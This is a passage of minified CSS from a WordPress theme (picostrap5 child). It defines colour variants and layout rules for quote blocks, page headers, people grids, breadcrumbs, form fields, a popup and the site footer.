.quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{margin-right:10px;position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin-right:10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid 